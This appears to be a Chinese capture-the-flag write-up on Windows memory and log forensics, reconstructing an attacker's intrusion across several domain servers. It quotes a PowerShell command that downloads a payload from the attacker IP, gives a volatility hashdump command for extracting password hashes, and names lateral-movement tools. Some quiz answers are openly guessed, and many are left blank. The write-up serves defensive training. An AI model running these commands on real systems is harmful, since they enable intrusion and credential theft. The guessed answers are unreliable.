另外需要进一步确定,可以导出内存中的security.evtx日志文件,审计创建用户事件。



5.题目文件:SERVER-2008-20241220-162057 请找到攻击者利用跳板rdp登录的时间

flag格式 flag{2024/01/01 00:00:00}

rdp登录时间查询,因此方向是找rdp相关进程启动的时间。与pid 1908相关进程的信息只有两个

但题目问题是登录时间,因此应该是rdp连接后的剪切板进程时间更可。同时,注意时区+8修改。

flag{2024/12/21 00:15:34}

6. 题目文件:SERVER-2008-20241220-162057 请找到攻击者创建的用户的密码哈希值

flag格式 flag{XXXX}

hashdump命令一把梭

volatility.exe -f SERVER-2008-20241220-162057.raw --profile=Win2008R2SP0x64 hashdump

逆向破解

【题目】加密器逆向,请逆向该加密器,解密机密文件

flag格式 flag

四、理论题

1.哪台服务器是最先沦陷的?(计算机名)

A.sql01

B.sql02

C.web01

D.dc02







对比选项中几个服务器的powershel执行日志,所有服务器开始执行2.exe程序的事件时间中,sql01服务器运行时间最早。

sql01

sql02

web01

2.攻击者创建了一个恶意的程序集,程序集名为?

A.Classlibarry3

B.CmdExec

C.Classlibarry1

D.Classlibarry2

第一题日志记录中,关键字为经典,因此猜测选c

3.攻击者利用程序集第一次执行的命令是什么?

A.powershell -c iwr -uri http://10.0.100.85:81/2.exe -o C:/windows/tasks/2.exe

B.powershell -c C:/windows/tasks/2.exe

C.cmd.exe /c powershell -c C:/windows/tasks/2.exe

D.cmd.exe /c powershell -c iwr -uri http://10.0.100.85:81/2.exe -o C:/windows/tasks/2.exe

对于所有powershell日志记录进行排查C:/windows/tasks/2.exe关键词,只有A选项。

4.攻击者新建的用户是什么?

A.administrator

B.admin

C.test$

D.sql01

审计sql01服务器的安全日志,事件id4720,创建新用户为admin



5.攻击者第一次远程登陆的用户是什么?

A.administrator

B.admin

C.test$

D.sql01

对用户的登录日志进行筛选,第一次登录为sql01

6.攻击者的计算机名是什么?

A.Kali

B.sql01

C.sql02

D.dc02

7.攻击者第一次登陆第二台沦陷服务器数据库使用了什么账户?

A.administrator

B.sql01

C.sql02

D.admin

8.攻击者在第二台服务器上传并执行了木马,紧接着修改了系统的什么的配置?

A.防火墙

B.Defender

C.服务

D.定时任务

9.攻击者可能通过什么漏洞横向到第三台沦陷的服务器?

A. 命令执行 B.文件上传 C.弱口令 D.文件上传+文件读取

10.攻击者通过应用的漏洞获取了第三台沦陷的服务器权限,该权限用户安全 ID为?

A.S-1-5-21-1687412249-3843849720-271823590-1106

B.S-1-5-21-1687412249-3843849720-271823590-500

C.S-1-5-21-1687412249-3843849720-271823590-1001

C.S-1-5-21-1687412249-3843849720-271823590-1100

11.攻击者紧接着调用了一个powershell脚本,该脚本的作用是什么?

A.横向渗透

B.读取凭据

C.远控

D.信息收集

12.攻击者利用了什么工具使web01和dc02进行交互?

A.SpoolSample.exe B.impacket-ntlmrelayx C.Smbclient D.printerbug.py

13.攻击者使用什么漏洞获取dc02的票据(多选)

A.CVE-2021-1675

B.无约束委派

C.约束委派

D.MS14-025

14.攻击者使用什么漏洞获取dc03的票据(多选)

A.CVE-2021-1675

B.约束委派

C.无约束委派

D.MS14-025

15.攻击者ip是什么?

A.10.0.10.41

B.10.0.100.38

C.10.0.10.40

D.10.0.100.85

16.攻击者在第一台服务器执行过一个powershell的脚本,该脚本的名称是什么?

A.pv.ps1

B.powerview.ps1

C.run.ps1

D.Powermad.ps1

17.对第三台沦陷的服务器发起漏洞攻击的IP是什么?

A.10.0.10.41 B.10.0.100.38 C.10.0.10.40 D.B.10.0.100.85

18.攻击者什么时候修改了web01的管理员账号密码?

A.24/12/18 9:59:44.000

B.24/12/18 9:57:42.000

C.24/12/18 9:50:00.000

D.24/12/18 10:08:12.000

19.dc02是一台拥有双网卡的服务器,他的ip分别是?(多选)

A.10.0.100.22 B.10.0.11.6 C.10.0.11.7 D.10.0.10.43

20.该企业有三个域,请问这三个域的域名分别是什么?(多选)

A.set.local B.sub.set.com C.set.com D.solar.com

对于所有日志审计,只有solar.com这个域名找不到。答案即为剩下的是三个域名

21.以下哪些描述正确地反映了这些域之间的信任关系?

A. 林1主域与林1子域之间存在双向信任关系

B. 林1子域可以信任林1主域,但林1主域不能信任林1子域

C. 林2主域与林1子域之间存在双向信任关系

D. 林2主域与林1子域之间不存在信任关系

22.攻击者在获取dc03之后,可能还攻击了哪些服务器?

A.10.0.11.10

B.10.0.11.11

C.10.0.11.8

D.10.0.11.236

![[GPT] LangChain : `LLM` 编程框架](https://blog-static.cnblogs.com/files/johnnyzen/cnblogs-qq-group-qrcode.gif?t=1679679148)